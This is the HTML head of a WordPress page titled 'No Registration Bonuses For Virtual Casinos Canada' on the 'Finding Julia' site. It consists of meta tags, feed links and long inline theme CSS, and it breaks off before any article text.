

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findingjulia.net/2022/11/29/no-registration-virtual-casinos-for-ca-players/
body_size: 16382
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://findingjulia.net/xmlrpc.php" />
	<style id="kirki-css-vars">:root{}</style><title>No Registration Bonuses For Virtual Casinos Canada &#8211; Finding Julia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Feed" href="https://findingjulia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Comments Feed" href="https://findingjulia.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findingjulia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2Fno-registration-virtual-casinos-for-ca-players%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findingjulia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2Fno-registration-virtual-casinos-for-ca-players%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/css/bootstrap.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='jquery-fullpage-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.css?ver=2.9.4' type='text/css' media='' />
<link rel='stylesheet' id='lightgallery-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/css/lightgallery.min.css?ver=1.5' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=2.3.0' type='text/css' media='' />
<link rel='stylesheet' id='animate-css' href='https://findingjulia.net/wp-content/themes/avata/assets/css/animate.css?ver=3.5.2' type='text/css' media='' />
<link rel='stylesheet' id='avata-main-css' href='https://findingjulia.net/wp-content/themes/avata/style.css?ver=1.5.9' type='text/css' media='all' />
<style id='avata-main-inline-css' type='text/css'>
.site-name,.site-tagline{}.homepage-header .main-nav > li > a,.homepage-header .main-nav > li > a span{color:#ffffff;}.section-banner-2 .section-content,.section-banner-2 .section-content span,.section-banner-2 .section-content h1,.section-banner-2 .section-content h2,.section-banner-2 .section-content h3,.section-banner-2 .section-content h4,.section-banner-2 .section-content h5,.section-banner-2 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-banner-2 .social-icons a{border-color:#666666;},.section-banner-2 .social-icons i{color:#666666;}.section-banner-2 ul{text-align:center}.section-banner-2{background-image:url(http://findingjulia.net/wp-content/uploads/2017/10/Bia-mau-so-3.jpg);background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-banner-2{background-color:rgba(255,255,255,1);}.section-banner-2{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-banner-2.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-intro-1 .section-content,.section-intro-1 .section-content span,.section-intro-1 .section-content h1,.section-intro-1 .section-content h2,.section-intro-1 .section-content h3,.section-intro-1 .section-content h4,.section-intro-1 .section-content h5,.section-intro-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:left;text-transform:none;letter-spacing:0;}.section-intro-1 .social-icons a{border-color:#666666;},.section-intro-1 .social-icons i{color:#666666;}.section-intro-1 ul{text-align:left}.section-intro-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-intro-1{background-color:rgba(249,249,249,1);}.section-intro-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-intro-1.fp-auto-height .section-content-wrap{padding-top:0;padding-bottom:0;}.section-gallery .section-content,.section-gallery .section-content span,.section-gallery .section-content h1,.section-gallery .section-content h2,.section-gallery .section-content h3,.section-gallery .section-content h4,.section-gallery .section-content h5,.section-gallery .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-gallery .social-icons a{border-color:#666666;},.section-gallery .social-icons i{color:#666666;}.section-gallery ul{text-align:center}.section-gallery{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-gallery{background-color:rgba(255,255,255,1);}.section-gallery{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-gallery.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:0;}.section-testimonial .section-content,.section-testimonial .section-content span,.section-testimonial .section-content h1,.section-testimonial .section-content h2,.section-testimonial .section-content h3,.section-testimonial .section-content h4,.section-testimonial .section-content h5,.section-testimonial .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-testimonial .social-icons a{border-color:#666666;},.section-testimonial .social-icons i{color:#666666;}.section-testimonial ul{text-align:center}.section-testimonial{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-testimonial{background-color:rgba(241,250,255,1);}.section-testimonial{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-testimonial.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-slogan .section-content,.section-slogan .section-content span,.section-slogan .section-content h1,.section-slogan .section-content h2,.section-slogan .section-content h3,.section-slogan .section-content h4,.section-slogan .section-content h5,.section-slogan .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-slogan .social-icons a{border-color:#666666;},.section-slogan .social-icons i{color:#666666;}.section-slogan ul{text-align:center}.section-slogan{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-slogan{background-color:rgba(255,255,255,1);}.section-slogan{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-slogan.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-1 .section-content,.section-1 .section-content span,.section-1 .section-content h1,.section-1 .section-content h2,.section-1 .section-content h3,.section-1 .section-content h4,.section-1 .section-content h5,.section-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-1 .social-icons a{border-color:#666666;},.section-1 .social-icons i{color:#666666;}.section-1 ul{text-align:center}.section-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-1{background-color:rgba(255,255,255,1);}.section-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-1.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}
	.dotstyle-fillup li a,
	.dotstyle-fillin li a,
	.dotstyle-circlegrow li a,
	.dotstyle-dotstroke li.current a{
	 box-shadow: inset 0 0 0 2px #f9ae40;
	}
	.dotstyle ul li:before,
	.dotstyle ul li:before,
	.dotstyle ul:before,
	.dotstyle ul:after{
		border-color:#f9ae40;
		}
	.dotstyle-stroke li.current a,
	.dotstyle-smalldotstroke li.current {
    box-shadow: 0 0 0 2px #f9ae40;
}
	.dotstyle-puff li a:hover, .dotstyle-puff li a:focus, .dotstyle-puff li.current a {
    border-color: #f9ae40;
}
.dotstyle-hop li a {
    border: 2px solid #f9ae40;
}
.dotstyle-stroke li.active a {
    box-shadow: 0 0 0 2px #f9ae40;
}.dotstyle-fillup li a::after{
	background-color: #f9ae40;
	}
	.dotstyle-scaleup li.current a {
    background-color: #f9ae40;
}
.dotstyle li a{
	background-color: rgba(249,174,64,0.3);
	}
.dotstyle-scaleup li a:hover,
.dotstyle-scaleup li a:focus,
.dotstyle-stroke li a:hover,
.dotstyle-stroke li a:focus,
.dotstyle-circlegrow li a::after,
.dotstyle-smalldotstroke li a:hover,
.dotstyle-smalldotstroke li a:focus,
.dotstyle-smalldotstroke li.current a{
	background-color: #f9ae40;
}
.dotstyle-fillin li.current a {
    box-shadow: inset 0 0 0 10px #f9ae40;
}
.dotstyle-dotstroke li a {
    box-shadow: inset 0 0 0 10px rgba(249,174,64,0.5);
}
.dotstyle-dotstroke li a:hover,
.dotstyle-dotstroke li a:focus {
	box-shadow: inset 0 0 0 10px #f9ae40;
}

.dotstyle-puff li a::after {
    background: #f9ae40;
    box-shadow: 0 0 1px #f9ae40;
}
.dotstyle-puff li a {
    border: 2px solid #f9ae40;
}
.dotstyle-hop li a::after{
	background: #f9ae40;
	}.btn-primary {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-primary.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary.btn-outline:hover, .btn-primary.btn-outline:focus, .btn-primary.btn-outline:active {
  background: #f9ae40;
}
.btn-success {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline:hover, .btn-success.btn-outline:focus, .btn-success.btn-outline:active {
  background: #f9ae40;
}
.btn-info {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info:hover, .btn-info:focus, .btn-info:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-info.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info.btn-outline:hover, .btn-info.btn-outline:focus, .btn-info.btn-outline:active {
  background: #f9ae40;
}
.lnk-primary {
  color: #f9ae40;
}
.lnk-primary:hover, .lnk-primary:focus, .lnk-primary:active {
  color: #f9ae40;
}
.lnk-success {
  color: #f9ae40;
}
.lnk-info {
  color: #f9ae40;
}
.lnk-info:hover, .lnk-info:focus, .lnk-info:active {
  color: #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-image .avata-category > a:hover {
  background: #f9ae40;
  border: 1px solid #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-text h3 a:hover {
  color: #f9ae40;
}
.avata-blog-style-2 .link-block:hover h3 {
  color: #f9ae40;
}
.avata-team-style-2 .avata-social li a:hover {
  color: #f9ae40;
}
.avata-team-style-3 .person .social-circle li a:hover {
  color: #f9ae40;
}
.avata-testimonial-style-1 .box-testimonial blockquote .quote {
  color: #f9ae40;
}
.avata-pricing-style-1 .avata-price {
  color: #f9ae40;
}

.avata-pricing-style-1 .avata-currency {
  color: #f9ae40 !important;
}
.avata-pricing-style-1 .avata-pricing-item.pricing-feature {
  border-top: 10px solid #f9ae40;
}
.avata-pricing-style-2 {
  background: #f9ae40;
}
.avata-pricing-style-2 .pricing-price {
  color: #f9ae40;
}
.avata-nav-toggle i {
  color: #f9ae40;
}
.social-icons a:hover, .footer .footer-share a:hover {
 background-color: #f9ae40;
 border-color: #f9ae40;
}
.wrap-testimonial .testimonial-slide blockquote:after {
  background: #f9ae40;
}
.avata-service-style-1 .avata-feature .avata-icon i {
  color: #f9ae40;
}
.avata-features-style-4 {
  background: #f9ae40;
}
.avata-features-style-4 .avata-feature-item .avata-feature-text .avata-feature-title .avata-border {
  background: #f9ae40;
}
.avata-features-style-5 .icon {
  color: #f9ae40 !important;
}
.main-nav a:hover {
	color:  #f9ae40;
}
.main-nav ul li a:hover {
	color:  #f9ae40;
}
.main-nav li.onepress-current-item > a {
	color: #f9ae40;
}
.main-nav ul li.current-menu-item > a {
	color: #f9ae40;
}

.main-nav > li a.active {
	color: #f9ae40;
}
.main-nav.main-nav-mobile li.onepress-current-item > a {
		color: #f9ae40;
	}
.footer-widget-area .widget-title:after {
    background: #f9ae40;
}
.wrap-testimonial .testimonial-slide span a.twitter {
  color: #f9ae40;
}.work .overlay {background: rgba(249,174,64,0.9);}.dotstyle{
	left: 37px;
}
.dotstyle.dotstyle-align-right{
	right: 37px;
}
.avata-hero__subtext{
	color: #f9ae40;
	}

.main-nav > li.current-menu-item > a,
.main-nav .current-menu-item a,
.main-nav > li > a:hover,
.main-nav > li.active > a,
.main-nav > li.current > a{
	color: #f9ae40;
}
/*# sourceURL=avata-main-inline-css */
</style>
<link rel='stylesheet' id='kirki-styles-avata-css' href='https://findingjulia.net/wp-content/themes/avata/lib/kirki/assets/css/kirki-styles.css?ver=6.9' type='text/css' media='all' />
<style id='kirki-styles-avata-inline-css' type='text/css'>
body .avata-section-banner-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-content body .avata-section-banner-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-content body .avata-section-banner-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-content body .avata-section-service-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-video-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-content body .avata-section-video-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-intro-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-content body .avata-section-intro-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-gallery .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-content body .avata-section-gallery p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-content body .avata-section-team p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-content body .avata-section-testimonial p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-content body .avata-section-counter p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog 